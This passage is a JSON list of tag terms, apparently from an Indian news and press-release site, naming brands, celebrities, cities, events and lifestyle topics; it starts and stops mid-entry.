Dhoni"},{"term":"Maharaja Whiteline"},{"term":"Manpasand Beverages"},{"term":"MasterCard"},{"term":"MobiKwik"},{"term":"NCPA"},{"term":"PHD Chamber of Commerce and Industry"},{"term":"Patanjali Face Wash"},{"term":"Patna Pirates"},{"term":"Payment"},{"term":"Placement"},{"term":"Plant"},{"term":"Priyanka Khurana Goyal"},{"term":"Product"},{"term":"Raghubar Das"},{"term":"Ramadan"},{"term":"RateTiger"},{"term":"Recipe"},{"term":"SARTOJIVA"},{"term":"SUNAR Jewels"},{"term":"Scheme"},{"term":"Shoppers Stop"},{"term":"Song"},{"term":"SpiceJet"},{"term":"SpiderG"},{"term":"Sunny Leone"},{"term":"Synopsys"},{"term":"TRA Research"},{"term":"TV Show"},{"term":"Tata"},{"term":"Tavant Technologies"},{"term":"Telugu"},{"term":"Timesaverz"},{"term":"Tinder"},{"term":"Trade Association of Information Technology"},{"term":"UBM India"},{"term":"Urvashi Rautela"},{"term":"Valentines Day"},{"term":"WeSchool"},{"term":"World Health Day"},{"term":"Xavier School of Management"},{"term":"ZEE TV"},{"term":"Zee cafe"},{"term":"dinner"},{"term":"jewelry"},{"term":"painting"},{"term":"platinum"},{"term":"style"},{"term":"Age"},{"term":"Akshaya Patra Foundation"},{"term":"Albert Roca"},{"term":"Album"},{"term":"Andhra Pradesh"},{"term":"Applications"},{"term":"Archana Kochhar"},{"term":"Arjun Maini"},{"term":"Asia Pacific"},{"term":"Atletico de Kolkata"},{"term":"B School"},{"term":"Bajaj Auto"},{"term":"Bannerghatta Road"},{"term":"Beauty tips"},{"term":"Bharti Enterprises"},{"term":"Blood donation"},{"term":"Brand"},{"term":"Breastfeeding"},{"term":"Brigade Enterprises"},{"term":"Broadband"},{"term":"CIRCUS"},{"term":"Cathay Pacific Airways"},{"term":"Chef"},{"term":"College"},{"term":"Corporate Social Responsibility"},{"term":"Cosmetic"},{"term":"Cyber Security"},{"term":"DMCA"},{"term":"Deepika Padukone"},{"term":"Destinations"},{"term":"Discovery"},{"term":"Dragonair"},{"term":"Dubai Airport Freezone Authority"},{"term":"Envent World Wide"},{"term":"Environment"},{"term":"Eros Group"},{"term":"Etihad Airways"},{"term":"European Union"},{"term":"Everest Group"},{"term":"Exhibit Technologies"},{"term":"FORE School of Management"},{"term":"Falconcity of Wonders"},{"term":"Farhan Akhtar"},{"term":"Films"},{"term":"Fortis Malar Hospital"},{"term":"Future Group"},{"term":"Gangavaram Port"},{"term":"Hair Oil"},{"term":"Holiday Inn"},{"term":"Honda Cars India"},{"term":"Hyderabad Runners"},{"term":"Hypertension"},{"term":"ICRA"},{"term":"ISSDA"},{"term":"Inorbit Malls"},{"term":"Investment"},{"term":"Jeans"},{"term":"John Abraham"},{"term":"K Raheja Corp"},{"term":"KABALI"},{"term":"KTM"},{"term":"KV Developers"},{"term":"Kanteerava Stadium"},{"term":"Kitchen appliances"},{"term":"LG"},{"term":"Lenses"},{"term":"MBA"},{"term":"Manipal Hospitals"},{"term":"Match"},{"term":"Mercedes Benz India"},{"term":"Mobiles"},{"term":"My Fortune"},{"term":"National Skill Development Corporation"},{"term":"NexGTV"},{"term":"PAYBACK"},{"term":"Pankaj Advani"},{"term":"Parryware"},{"term":"Patanjali Kesh Kanti"},{"term":"Pharande Spaces"},{"term":"Photography"},{"term":"Port"},{"term":"Post Budget quote"},{"term":"Products"},{"term":"Punam Kalra"},{"term":"Quiz"},{"term":"RCME"},{"term":"RNB Global University"},{"term":"Rakshabandhan"},{"term":"Reliance Jio"},{"term":"Renault Kwid"},{"term":"Retailers Association of India"},{"term":"Riteish Deshmukh"},{"term":"Road Safety"},{"term":"SAP"},{"term":"SHEROES"},{"term":"Sanitaryware"},{"term":"Spotted"},{"term":"Sustainability"},{"term":"Tennis"},{"term":"Thomas Cook"},{"term":"Two Wheeler"},{"term":"Unisys"},{"term":"VCats"},{"term":"Vans"},{"term":"Videocon Telecom"},{"term":"Wiki"},{"term":"Wine"},{"term":"Wonderchef"},{"term":"Woods"},{"term":"Yauatcha Terrace"},{"term":"Young Manch 4"},{"term":"Zumba"},{"term":"ZyXEL Communications"},{"term":"competition"},{"term":"lunch"},{"term":"platinum jewellery"},{"term":"Advertising"},{"term":"Aircraft"},{"term":"Ambience Mall"},{"term":"Anil Kapoor"},{"term":"Appoints"},{"term":"Assotech Realty"},{"term":"Automotive"},{"term":"Aviation"},{"term":"Axilspot"},{"term":"Baby"},{"term":"Baleno Wicked Weekends"},{"term":"Bangalore International Exhibition Centre"},{"term":"Barbeque Nation"},{"term":"Bhopal"},{"term":"Bihar"},{"term":"Blueair"},{"term":"Boeing"},{"term":"Bollywood Actress"},{"term":"BookLogic"},{"term":"Broadband India Forum"},{"term":"Broccoli"},{"term":"Budget 2017"},{"term":"Budget Reaction"},{"term":"Cambridge English Language Assessment"},{"term":"Canada"},{"term":"Child Rights and You"},{"term":"Children Day"},{"term":"Cocktails"},{"term":"Cognizant"},{"term":"Consumer Durables"},{"term":"Cycle Pure Agarbathies"},{"term":"DHFL"},{"term":"Del Monte"},{"term":"Design"},{"term":"Digital payments"},{"term":"Dish"},{"term":"Dresses"},{"term":"ELANPRO"},{"term":"Edx"},{"term":"Entice"},{"term":"Europe"},{"term":"Faridabad"},{"term":"Fashion Design Council of India"},{"term":"Fiat Chrysler Automobiles"},{"term":"Food Festival"},{"term":"Fortis Healthcare"},{"term":"Gaursons India"},{"term":"Graphic India"},{"term":"Groupe SEB India"},{"term":"Growel 101 Mall"},{"term":"HICARE"},{"term":"Hair Care"},{"term":"Health Insurance"},{"term":"Hepatitis"},{"term":"Herb"},{"term":"Holiday"},{"term":"Hrithik Roshan"},{"term":"IDBI Federal Life Insurance"},{"term":"ITZCash"},{"term":"Images"},{"term":"Indian Market"},{"term":"Indian Spinal Injuries centre"},{"term":"Indian Travellers"},{"term":"JD Institute of Fashion Technology"},{"term":"Jet Airways"},{"term":"KGK Group"},{"term":"KORUM"},{"term":"Kansai Nerolac"},{"term":"Lakme Fashion Week"},{"term":"Launches"},{"term":"Lemon"},{"term":"Light"},{"term":"Liver"},{"term":"Lucknow"},{"term":"MFIN"},{"term":"MOHAP"},{"term":"Made in India"},{"term":"Madhuri Dixit"},{"term":"Mahindra Group"},{"term":"Mahindra Lifespace Developers Limited"},{"term":"Manappuram Finance"},{"term":"Marathi Gujarati"},{"term":"Medanta"},{"term":"Medicine"},{"term":"Mercure Hyderabad KCP"},{"term":"Mirari"},{"term":"Mobile Wallet"},{"term":"Motorcycle"},{"term":"Namma Bengaluru Foundation"},{"term":"Narayana Health City"},{"term":"Navi Mumbai"},{"term":"Neem"},{"term":"Neha Dhupia"},{"term":"NetRack"},{"term":"News Channel"},{"term":"Non Veg"},{"term":"OYO Rooms"},{"term":"Olive Oil"},{"term":"Olympics"},{"term":"Oxigen Wallet"},{"term":"PC"},{"term":"PD Hinduja Hospital"},{"term":"PEARL ACADEMY"},{"term":"Paper Boat"},{"term":"Perfetti Van Melle India"},{"term":"Philips"},{"term":"Pidilite"},{"term":"Pidilite Industries"},{"term":"Powder"},{"term":"Pregnancy"},{"term":"Pride Group"},{"term":"Priyanka Chopra"},{"term":"Public Relations"},{"term":"Raees"},{"term":"Real esate"},{"term":"Reservation"},{"term":"Resort"},{"term":"Review"},{"term":"Rishank Devadiga"},{"term":"SAB TV"},{"term":"SANTA"},{"term":"Sania Mirza"},{"term":"Scholarship"},{"term":"Scholarships"},{"term":"Science"},{"term":"Shiv Nadar Foundation"},{"term":"Shop"},{"term":"Shraddha Kapoor"},{"term":"Skincare"},{"term":"Smart cities"},{"term":"Sony Pictures Networks India"},{"term":"Speaker"},{"term":"State Bank of India"},{"term":"Sula Vineyards"},{"term":"SulaFest"},{"term":"Supreme Legislation Committee"},{"term":"Symphony"},{"term":"Synchrony Financial"},{"term":"Tata Housing"},{"term":"Textile"},{"term":"Three Dots and a Dash"},{"term":"Tickets"},{"term":"Trendybharat"},{"term":"UPES"},{"term":"VLCC"},{"term":"Vadodara"},{"term":"Veg"},{"term":"Videocon Telecommunications"},{"term":"ViewSonic Corp"},{"term":"Vinod Cookware"},{"term":"Vivo India"},{"term":"WOW"},{"term":"Water Purifier"},{"term":"William Penn"},{"term":"World Trade Centre"},{"term":"Wrangler"},{"term":"Yepme"},{"term":"Yolo Homes"},{"term":"Zbee"},{"term":"betterU"},{"term":"cybersecurity"},{"term":"dry skin"},{"term":"tournament"},{"term":"4g"},{"term":"ABI India"},{"term":"Acquisition"},{"term":"Admissions"},{"term":"Aero India 2017"},{"term":"Aerocity"},{"term":"Aishwarya Rai Bachchan"},{"term":"Al Ansari Exchange"},{"term":"Animal Planet"},{"term":"Apollo Munich Health Insurance"},{"term":"Association of Hospitals"},{"term":"Asthma"},{"term":"Avocado"},{"term":"Avon"},{"term":"Ayesha accessories"},{"term":"BANKEDGE"},{"term":"Bajaj Electricals"},{"term":"Bar"},{"term":"Bibhu Mohapatra"},{"term":"Big Bazaar"},{"term":"Biography"},{"term":"Blood"},{"term":"Bookings"},{"term":"Busines"},{"term":"CBRE India"},{"term":"CREDAI Bengaluru"},{"term":"CS Santosh"},{"term":"Cakes"},{"term":"Canadian International School"},{"term":"Cash"},{"term":"Ceramics"},{"term":"Chef Sanjeev Kapoor"},{"term":"Chembur"},{"term":"Chocolates"},{"term":"Clone Futura"},{"term":"Colorado"},{"term":"DEAR ZINDAGI"},{"term":"Damini Gowda"},{"term":"Dell"},{"term":"Dessert"},{"term":"Developer"},{"term":"Diamond Jewellery"},{"term":"Digital Marketing"},{"term":"Dining"},{"term":"Discovery Channel"},{"term":"Egypt"},{"term":"Eid"},{"term":"Entrepreneur"},{"term":"Entrepreneurship"},{"term":"Enviroment"},{"term":"Essel Infraprojects"},{"term":"FCW"},{"term":"Fashion Show"},{"term":"Feast"},{"term":"Financial results"},{"term":"Foods"},{"term":"Frederique Constant"},{"term":"Frogo"},{"term":"Galaxy Office Automation"},{"term":"Glowing skin"},{"term":"Goods and Services Tax"},{"term":"Govinda"},{"term":"Gym"},{"term":"HCIL"},{"term":"HCL"},{"term":"HMSI"},{"term":"HPL Electric and Power"},{"term":"Havas Media"},{"term":"Havas Media Group"},{"term":"Health Camp"},{"term":"Height"},{"term":"Hindus"},{"term":"Home Buyers"},{"term":"Honda"},{"term":"Honey"},{"term":"Hungama"},{"term":"Hyderabad Sky"},{"term":"Hygiene"},{"term":"ICAI"},{"term":"IIM Calcutta"},{"term":"INOX"},{"term":"India Runway week"},{"term":"India Today Group"},{"term":"Indian Railways"},{"term":"Indian Stainless Steel Development Association"},{"term":"Inspirria Cloudtech"},{"term":"Institute"},{"term":"Irrfan Khan"},{"term":"Jacket"},{"term":"Jackets"},{"term":"Jamshedpur"},{"term":"KPIT"},{"term":"KPMG"},{"term":"Kangana Ranaut"},{"term":"Kenstar"},{"term":"KidZania"},{"term":"Kingdom of Saudi Arabia"},{"term":"Kush Maini"},{"term":"LED"},{"term":"LG Electronics India"},{"term":"La Martina"},{"term":"Ladakh"},{"term":"LeMall"},{"term":"MEERADHA"},{"term":"Madhya Pradesh"},{"term":"Mahagun Group"},{"term":"ManageEngine"},{"term":"Manipal Global Education Services"},{"term":"Messe Munchen India"},{"term":"Microsoft Azure"},{"term":"Mukul Madhav Foundation"},{"term":"Mumbai City Football Club"},{"term":"Mumbai International Airport"},{"term":"Mumbaikars"},{"term":"NAREDCO"},{"term":"NASSCOM Foundation"},{"term":"New Zealand"},{"term":"Nitin Gadkari"},{"term":"OP Jindal Global University"},{"term":"OPPO"},{"term":"Oats"},{"term":"Om Creations Trust"},{"term":"Oriflame"},{"term":"Oriflame India"},{"term":"Orion East Mall"},{"term":"Oxigen Services"},{"term":"PRECIOSA"},{"term":"Paintings"},{"term":"Panasonic"},{"term":"Paras Bliss"},{"term":"Patanjali Shampoos"},{"term":"Patients"},{"term":"Payments"},{"term":"Paypal"},{"term":"Pegasystems India"},{"term":"Peps Industries"},{"term":"Phones"},{"term":"Pop Star"},{"term":"Pro Kabaddi League"},{"term":"Qtrove"},{"term":"RIL"},{"term":"Radisson BLU Resort Temple Bay"},{"term":"Ramzan"},{"term":"Raveena Tandon"},{"term":"Reliance Industries Limited"},{"term":"Renault"},{"term":"Reserve Bank of India"},{"term":"Resil Chemicals"},{"term":"Revlon"},{"term":"Richa Aggarwal"},{"term":"Rio Olympics"},{"term":"Romance"},{"term":"SLC"},{"term":"SLG Jewellers"},{"term":"Saavn"},{"term":"Senior citizens"},{"term":"Singapore Airlines"},{"term":"Smaaash Noida"},{"term":"So You Think You Can Dance"},{"term":"Sonal Jindal"},{"term":"Speedo"},{"term":"Star Sports Pro Kabaddi"},{"term":"Starbucks"},{"term":"Superstar"},{"term":"Swachh Bharat"},{"term":"Swimming"},{"term":"Taj Lands End"},{"term":"Tarun Sarda"},{"term":"Tata Capital"},{"term":"Tata Power Delhi Distribution"},{"term":"Teachers"},{"term":"Teachers Day"},{"term":"Thailand"},{"term":"The Beer Cafe Biggie"},{"term":"The Great Eastern Home"},{"term":"The Orchid Mumbai"},{"term":"The Play Boy Cafe"},{"term":"Theatre"},{"term":"Tiger Shroff"},{"term":"Tourist"},{"term":"Training"},{"term":"US India Business Council"},{"term":"USIBC"},{"term":"Universities"},{"term":"Vatika"},{"term":"Veeam Software"},{"term":"Venkateshwar Hospital"},{"term":"Videocon d2h"},{"term":"ViewSonic"},{"term":"Vijayawada"},{"term":"Vincitore Real Estate Development"},{"term":"Vodafone Group"},{"term":"Water Kingdom"},{"term":"Weddings"},{"term":"Weight"},{"term":"WiFi"},{"term":"Wines"},{"term":"Women Shoes"},{"term":"Worli"},{"term":"YES BANK"},{"term":"Young Manch"},{"term":"Zzungry"},{"term":"loan"},{"term":"telecommunications"},{"term":"tnext"},{"term":"ACER"},{"term":"ARNAV"},{"term":"ATM"},{"term":"AXN"},{"term":"Aditi Rao Hydari"},{"term":"Air Coolers"},{"term":"Air India"},{"term":"Air Pollution"},{"term":"Ajmoda"},{"term":"Akshaya Tritiya"},{"term":"Amazon India Fashion Week"},{"term":"Android"},{"term":"Animation"},{"term":"Annual Day"},{"term":"Arab Brazilian Chamber of Commerce"},{"term":"Artists"},{"term":"Arts"},{"term":"Arun Jaitley"},{"term":"Asbah"},{"term":"Audi"},{"term":"Auditions"},{"term":"BIEC"},{"term":"BIF"},{"term":"Babies"},{"term":"Banana"},{"term":"Bangles"},{"term":"Bareskin"},{"term":"Bengaluru Bulls"},{"term":"Bharat Forge"},{"term":"Biking"},{"term":"Birthday"},{"term":"Blossom Kochhar Aroma Magic"},{"term":"Bluetooth"},{"term":"Bombay Exhibition Centre"},{"term":"Bracelets"},{"term":"Brewhouse"},{"term":"Brigade Gateway"},{"term":"British Airways"},{"term":"CITIZEN Watches"},{"term":"CK Birla Group"},{"term":"CMCS"},{"term":"CNN News18"},{"term":"CRISIL"},{"term":"Cab"},{"term":"Cable"},{"term":"Cafe Coffee Day"},{"term":"Cake"},{"term":"Canara HSBC Oriental Bank of Commerce Life Insurance"},{"term":"Cardamom"},{"term":"Casa Colour"},{"term":"Cashless"},{"term":"Celery"},{"term":"Chief Minister"},{"term":"Choko la"},{"term":"Cloud"},{"term":"Coca Cola India"},{"term":"Columbia Asia"},{"term":"Couponhaat"},{"term":"Courtyard by Marriott"},{"term":"Curry Leaves"},{"term":"DLF Cyber Hub"},{"term":"DSC"},{"term":"DWTC"},{"term":"Dandruff"},{"term":"Deal"},{"term":"Delhi School of Communication"},{"term":"Denim"},{"term":"Devika Group"},{"term":"Dhofar Global"},{"term":"Digital Media"},{"term":"Dish TV"},{"term":"Donald Trump"},{"term":"Dr Blossom Kochhar"},{"term":"Dwarkadas Chandumal Jewellers"},{"term":"EDII"},{"term":"ELAN Group"},{"term":"EU"},{"term":"EarlySalary"},{"term":"Elaf Group"},{"term":"Elaichi"},{"term":"Electric"},{"term":"Electronic"},{"term":"Engineering"},{"term":"Eon Electric"},{"term":"Evoxyz Technologies"},{"term":"Expectations"},{"term":"Eye care"},{"term":"FCA"},{"term":"FCA India"},{"term":"Farming"},{"term":"Fevicol"},{"term":"Flooring"},{"term":"Food Lovers"},{"term":"Forevermark Diamonds"},{"term":"Fortis"},{"term":"GHCI"},{"term":"GSK"},{"term":"Garden City College"},{"term":"Gauhar Khan"},{"term":"Giftease"},{"term":"Giftxoxo"},{"term":"Glenfiddich"},{"term":"Go Green"},{"term":"Golf Tournament"},{"term":"Government"},{"term":"Guinness World Records"},{"term":"Gujarat Lions"},{"term":"HCL Infosystems"},{"term":"HDFC Bank"},{"term":"HE Saeed Mohammed Al Tayer"},{"term":"HOLLYWOOD"},{"term":"HSIL"},{"term":"Hairline"},{"term":"Happy Hours"},{"term":"Harley Davidson"},{"term":"Heels"},{"term":"Hero MotoSports"},{"term":"Hero MotoSports Team Rally"},{"term":"Hewlett Packard Enterprise"},{"term":"Hidesign"},{"term":"Hindustan Power"},{"term":"Holii"},{"term":"Home loan"},{"term":"Honda Cars"},{"term":"Hotelscom"},{"term":"Hypermarket"},{"term":"IBM"},{"term":"ICSI"},{"term":"INK"},{"term":"INTERNATIONAL YOGA DAY"},{"term":"ITC"},{"term":"India Gadgetz Expo"},{"term":"India Today"},{"term":"Infoholic Research"},{"term":"International Premier Tennis League"},{"term":"Interview"},{"term":"JSW group"},{"term":"JW Marriott"},{"term":"Jaggery"},{"term":"Jaguar Land Rover"},{"term":"Janmashtami"},{"term":"Japan"},{"term":"Jaypee Hospital"},{"term":"Job"},{"term":"Jodhpur"},{"term":"KKR"},{"term":"Kaleidoscope"},{"term":"Kalyan Jewellers"},{"term":"Kannada"},{"term":"Karan Johar"},{"term":"Koenig Solutions"},{"term":"Kolkata Knight Riders"},{"term":"LED TV"},{"term":"LIVE OS"},{"term":"Lakme"},{"term":"Landmark Group"},{"term":"Lara Dutta"},{"term":"Lohri"},{"term":"M3M Group"},{"term":"MWC Jaipur"},{"term":"MY FM"},{"term":"MaGE"},{"term":"Mahindra"},{"term":"Mahindra Lifespaces"},{"term":"Makeover"},{"term":"Malaysia"},{"term":"Mamallapuram"},{"term":"Mango"},{"term":"Manohar Parrikar"},{"term":"Marriage"},{"term":"Marriott Agra"},{"term":"Max"},{"term":"Micromax"},{"term":"Minda Corporation"},{"term":"Mjunction"},{"term":"Mouthwash"},{"term":"Mrs Earth 2016"},{"term":"Mumbai Indians"},{"term":"NBF"},{"term":"NCR"},{"term":"NHAI"},{"term":"Nail"},{"term":"Nedaa"},{"term":"Nepal"},{"term":"Nevada"},{"term":"Nexa P1 Powerboat"},{"term":"Nikon India"},{"term":"Olive Qutub"},{"term":"Olympic"},{"term":"One Leaf Group"},{"term":"Oxford Bookstore"},{"term":"Oxford University Press"},{"term":"Paras Hospital"},{"term":"Personal Care"},{"term":"Photos"},{"term":"Platinum EVARA"},{"term":"Police"},{"term":"Policy"},{"term":"Pragati Maidan"},{"term":"Price"},{"term":"Prime Focus Technologies"},{"term":"PropTiger"},{"term":"Puma"},{"term":"Quikr"},{"term":"Radhika Apte"},{"term":"Radisson BLU GRT"},{"term":"RailYatri"},{"term":"Randeep Hooda"},{"term":"Recruitment"},{"term":"Remo DSouza"},{"term":"Revenues"},{"term":"Ring"},{"term":"Rio"},{"term":"Road"},{"term":"SBI Life Insurance"},{"term":"SDG"},{"term":"SPIRIT OF WOMANHOOD"},{"term":"SRL Diagnostics"},{"term":"SUSE Linux Enterprise"},{"term":"Saffron"},{"term":"Sagar Ratna"},{"term":"Salebhai"},{"term":"Season of love"},{"term":"Sebi"},{"term":"Shahrukh Khan"},{"term":"Sharmila Mukerjee"},{"term":"Shiv Nadar School"},{"term":"Shuttl"},{"term":"Shweta Khanduri"},{"term":"Skechers"},{"term":"Sleep"},{"term":"Smart Dubai Government Establishment"},{"term":"Smoking"},{"term":"Solar"},{"term":"Somany Ceramics"},{"term":"Sonata Software"},{"term":"Sonu Sood"},{"term":"South India"},{"term":"Sri Lanka"},{"term":"Standard Chartered Mumbai Marathon"},{"term":"Sterling Generators"},{"term":"Stroke"},{"term":"Sunil Chhetri"},{"term":"Swachh Paryavaran"},{"term":"Switzerland"},{"term":"TATA Literature Live"},{"term":"TDI Infratech"},{"term":"TIRUN"},{"term":"TISS"},{"term":"Talking Threads"},{"term":"Tata AIG General Insurance Company"},{"term":"Tata ClassEdge"},{"term":"Tata Institute of Social Sciences"},{"term":"Tata Sons"},{"term":"Terence Lewis"},{"term":"Test"},{"term":"The Ashok Hotel"},{"term":"The Orchid"},{"term":"Ticketing"},{"term":"Tiles"},{"term":"Titan Company"},{"term":"Tollywood Actress"},{"term":"TranServ"},{"term":"Triumph"},{"term":"Tyres"},{"term":"UPI"},{"term":"USHA international"},{"term":"VIVOIPL 2017"},{"term":"VNL"},{"term":"Varanasi"},{"term":"Vasant Kunj"},{"term":"Vegetarian"},{"term":"Vidyamandir Classes"},{"term":"Vision"},{"term":"Vitamin D"},{"term":"Vodafone Foundation"},{"term":"Volkswagen"},{"term":"WOMANHOOD"},{"term":"Weight loss"},{"term":"Winner"},{"term":"Work"},{"term":"World Cancer Day"},{"term":"World Kidney Day"},{"term":"World Music Day"},{"term":"YuppTV Bazaar"},{"term":"Zeven"},{"term":"Zico"},{"term":"air purifier"},{"term":"art exhibition"},{"term":"iValue InfoSolutions"},{"term":"microfinance industry"},{"term":"oily skin"},{"term":"passenger vehicles"},{"term":"wheat"},{"term":"\u0026TV"},{"term":"9Apps"},{"term":"ABCC"},{"term":"ABI"},{"term":"ADHM"},{"term":"AXN India"},{"term":"Accenture"},{"term":"Acer India"},{"term":"Acne"},{"term":"Address Home"},{"term":"Agritex 2016"},{"term":"Air Cooler"},{"term":"AirAsia India"},{"term":"Ajuba Solutions"},{"term":"Aloe Vera Juice"},{"term":"Amazon Prime Video"},{"term":"Amit Enterprises"},{"term":"Amsterdam"},{"term":"Anar"},{"term":"And Pictures"},{"term":"Andhra Bank"},{"term":"Anita Borg Institute"},{"term":"Anjanna Kuthiala"},{"term":"Anuja Kapur"},{"term":"Anushka Sharma"},{"term":"Apollo Munich"},{"term":"Apollo Sugar"},{"term":"Apple"},{"term":"Apps"},{"term":"ArtistAloud"},{"term":"Ashok Minda Group"},{"term":"Ashwagandha"},{"term":"Asia"},{"term":"Asian Paints"},{"term":"Asian Snooker Championships"},{"term":"Assam"},{"term":"Aurelle by Leshna Shah"},{"term":"Australia"},{"term":"Australian Education Fair"},{"term":"Automation"},{"term":"BBMP"},{"term":"BBPS"},{"term":"BDI Group"},{"term":"BJP"},{"term":"BML Munjal University"},{"term":"BSE"},{"term":"Badminton"},{"term":"Bandra"},{"term":"Banjara Hills"},{"term":"BarShala"},{"term":"Basketball"},{"term":"Bata"},{"term":"Bayer"},{"term":"Bebuzzd"},{"term":"Bentley"},{"term":"Beti Bachao Beti Padhao"},{"term":"Biocon"},{"term":"Bipasha Basu"},{"term":"Biryani"},{"term":"Blossom Kochhar"},{"term":"Blossom Kochhar College of Creative Arts and Design"},{"term":"Blue Star"},{"term":"BlueBytes"},{"term":"Bond"},{"term":"Bonita"},{"term":"Books"},{"term":"Bookstore"},{"term":"Bosch"},{"term":"Bra"},{"term":"Bridal jewellery"},{"term":"Budget expectation"},{"term":"Buffet"},{"term":"Burger"},{"term":"Burgundybox"},{"term":"Butter Fruit"},{"term":"CEDP Skill Institute"},{"term":"COAI"},{"term":"COLORS"},{"term":"CORE Diagnostics"},{"term":"CREDAI Western UP"},{"term":"Cairn India"},{"term":"Cambridge English"},{"term":"Campus"},{"term":"Canon"},{"term":"Cantaloupe"},{"term":"Caratstyle"},{"term":"Castrol"},{"term":"Castrol India"},{"term":"Chatbot"},{"term":"Chef Kunal Kapur"},{"term":"Chhota Bheem"},{"term":"Chicken"},{"term":"Christmas Party"},{"term":"Cinnamon"},{"term":"Cleanliness drive"},{"term":"Coca Cola"},{"term":"CocaCola"},{"term":"Cold"},{"term":"Confederation of Real Estate Developers Associations of India"},{"term":"Convocation ceremony"},{"term":"Cookies"},{"term":"Council of Education and Development Programmes"},{"term":"Cream"},{"term":"Cricketer"},{"term":"Cunningham Road"},{"term":"Customers"},{"term":"Cycle"},{"term":"DLF"},{"term":"DLF Emporio"},{"term":"DLF Place Saket"},{"term":"DOEL"},{"term":"DTH service"},{"term":"Dad"},{"term":"Dakar"},{"term":"Dancer"},{"term":"Darbhanga"},{"term":"Deepawali"},{"term":"Dengue"},{"term":"Dermatologist"},{"term":"Diet"},{"term":"Digital Platform"},{"term":"Digital Transformation"},{"term":"Dinning"},{"term":"Discovery Communications"},{"term":"Disha Patani"},{"term":"Dishes"},{"term":"Divine"},{"term":"Dr Aneel Murarka"},{"term":"Drake and Scull International"},{"term":"Dress"},{"term":"Driver"},{"term":"Drivers"},{"term":"Dubai Courts"},{"term":"Dubai Health Authority"},{"term":"Dussehra"},{"term":"EIL"},{"term":"EK DAFAA"},{"term":"Earth Day"},{"term":"Educomp Solutions"},{"term":"Eliud Kipchoge"},{"term":"Emraan Hashmi"},{"term":"English News Channel"},{"term":"Essilor India"},{"term":"EuroKids"},{"term":"European Union Film Festival"},{"term":"European movies"},{"term":"Examination"},{"term":"Exim Bank"},{"term":"Express Avenue"},{"term":"FBB"},{"term":"Face"},{"term":"Facewash"},{"term":"Fans"},{"term":"Fares"},{"term":"Fit By Nature"},{"term":"Flat"},{"term":"Forevermark diamond"},{"term":"Franchise India"},{"term":"Freecharge"},{"term":"Freedom Refined Sunflower oil"},{"term":"Friendship"},{"term":"Funskool India"},{"term":"GITEX 2016"},{"term":"GUINNESS WORLD RECORD"},{"term":"Galli Galli Sim Sim"},{"term":"Game"},{"term":"Gandhinagar"},{"term":"Gangaa"},{"term":"Gartner Magic Quadrant"},{"term":"Gauri Khan"},{"term":"Gerdau"},{"term":"Gift Card"},{"term":"Gift Hampers"},{"term":"Girlfriend"},{"term":"Globe Express Services"},{"term":"GoSports Foundation"},{"term":"Golkonda Hotel"},{"term":"Government of Karnataka"},{"term":"Govt of Telangana"},{"term":"Grand Hyatt"},{"term":"Greenwood High"},{"term":"Greenwood High Student"},{"term":"Grundfos India"},{"term":"Gulmoharlane"},{"term":"Gur"},{"term":"Guwahati"},{"term":"H\u0026M"},{"term":"HDFC RED"},{"term":"HYATT"},{"term":"Hair Loss"},{"term":"Handbags"},{"term":"Happay"},{"term":"Harshvardhan Kapoor"},{"term":"Headphones"},{"term":"Heart Transplant"},{"term":"Herbs"},{"term":"Hero Cycles"},{"term":"Hero Group"},{"term":"Hester Biosciences"},{"term":"Himalaya Drug Company"},{"term":"Hinduja Group"},{"term":"Hobby Ideas"},{"term":"Holidays"},{"term":"HomePunch"},{"term":"HomeStop"},{"term":"Huawei India"},{"term":"Hyatt Regency Delhi"},{"term":"IAS"},{"term":"ICTF"},{"term":"IDP Education"},{"term":"IFIM Business School"},{"term":"IGE"},{"term":"IIM Ahmedabad"},{"term":"INIFD"},{"term":"INK Conference"},{"term":"IRB Infrastructure Developers"},{"term":"IRb"},{"term":"IT"},{"term":"ITC Limited"},{"term":"Ileana DCruz"},{"term":"Indian Handicrafts"},{"term":"Indian Red Cross Society"},{"term":"Indian Students"},{"term":"Indian cinema"},{"term":"Indore"},{"term":"Industrial Visit"},{"term":"Information"},{"term":"Inorbit Mall Whitefield"},{"term":"Inputs"},{"term":"Intellect Design Arena"},{"term":"International Coffee and Tea Festival"},{"term":"Internet of Things"},{"term":"Investors"},{"term":"Iphone"},{"term":"JEE Advanced"},{"term":"JISL"},{"term":"JLL"},{"term":"JM Housing"},{"term":"JSW Sports"},{"term":"JSW Steel"},{"term":"Jain Irrigation"},{"term":"Jaipur Pink Panthers"},{"term":"Jamal Abdullah Lootah"},{"term":"Jawaharlal Nehru Stadium"},{"term":"Jenzer Motorsport"},{"term":"Jeweller"},{"term":"Jewels"},{"term":"Jimmy Choo"},{"term":"Jindal Realty"},{"term":"Jio"},{"term":"Jiva Ayurveda"},{"term":"KNPL"},{"term":"KOEL"},{"term":"KSA"},{"term":"KVPY"},{"term":"Kala Namak"},{"term":"Kansai Nerolac Paints"},{"term":"Karan Singh Grover"},{"term":"Kauvery Hospital"},{"term":"Kawachi"},{"term":"Kenes Exhibitions"},{"term":"Kent Ro"},{"term":"Kesar"},{"term":"Keyboard"},{"term":"Kharbooja"},{"term":"Khubani"},{"term":"Kidney"},{"term":"Kishor Pate"},{"term":"Kitchen District"},{"term":"Kitchenware"},{"term":"Knee Replacement"},{"term":"Konica Minolta"},{"term":"LED lighting"},{"term":"LGEIL"},{"term":"Lakme Salon"},{"term":"Landmark"},{"term":"Le Creuset"},{"term":"Le Meridien"},{"term":"LeapStart"},{"term":"Learning"},{"term":"Leather"},{"term":"Lenskart"},{"term":"Lighting"},{"term":"Lipstick"},{"term":"Liquorice"},{"term":"Living Foodz"},{"term":"MDI Murshidabad"},{"term":"MEDTRONIC"},{"term":"MENA"},{"term":"MIT SOG"},{"term":"MSAI"},{"term":"Madaari"},{"term":"Mahendra Singh Dhoni"},{"term":"Mahindra Ecole Centrale"},{"term":"Mahindra World City Jaipur"},{"term":"Makeup Artist"},{"term":"Manzana"},{"term":"Marketing"},{"term":"Marriott International"},{"term":"Mary Kom"},{"term":"Maveric Systems"},{"term":"Max Healthcare"},{"term":"MedGenome"},{"term":"Medela India"},{"term":"Mexico"},{"term":"Microfinance Institutions Network"},{"term":"Microsoft Accelerator"},{"term":"Microsoft India"},{"term":"Mika Singh"},{"term":"Ministry of Skill Development and Entrepreneurship"},{"term":"Missouri State University"},{"term":"Modak"},{"term":"Model"},{"term":"Monitor"},{"term":"Motor"},{"term":"Mouse"},{"term":"Mumbai Metropolitan Region"},{"term":"Music for a Cause"},{"term":"Muskmelon"},{"term":"NABH"},{"term":"NDL"},{"term":"NITI 